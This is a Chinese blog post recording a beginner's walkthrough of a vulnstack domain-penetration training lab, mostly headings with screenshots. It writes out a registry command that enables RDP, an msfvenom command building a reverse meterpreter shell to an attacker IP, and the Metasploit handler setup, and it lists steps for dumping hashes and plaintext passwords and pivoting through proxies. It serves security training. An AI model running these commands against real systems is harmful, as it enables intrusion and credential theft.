内网渗透靶机演练

靶场: http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

参考: https://www.anquanke.com/post/id/189940

第一次做关于内网渗透的靶场所以记录一下,靶场还没完成(太菜了)。。。。。。



入侵服务器

http://192.168.226.31/yxcms/index.php?r=admin



查看当前权限





查看3389端口是否开启

开启3389端口

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f





添加一个用户



远程登录

内网信息收集





net view /domain 查询域列表



查询同域的机器



判断主域



获取域控的IP地址

域中其他主机IP地址

查询域用户



制作反弹shell

这里请制作32的shell,64为连接不稳定

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.226.30 lport=4444 -f exe -o shell.exe





蚁剑文件上传



进入msf命令行



msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp

payload => windows/x64/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set lhost 192.168.226.30

lhost => 192.168.226.30

msf5 exploit(multi/handler) > set lport 4444

lport => 4444

msf5 exploit(multi/handler) > exploit



获取system权限





获取hash



获取明文密码



添加路由表来跨域攻击

即所有对74网段的攻击流量都通过已渗透的这台目标主机的meterpreter会话来传递



设置代理



看主机3389端口是否开启



给域成员添加用户



使用ew制作内网代理



使用代理后的msf攻击域成员

还有很多地方需要深入了解,努力学习!!!

浙公网安备 33010602011771号

浙公网安备 33010602011771号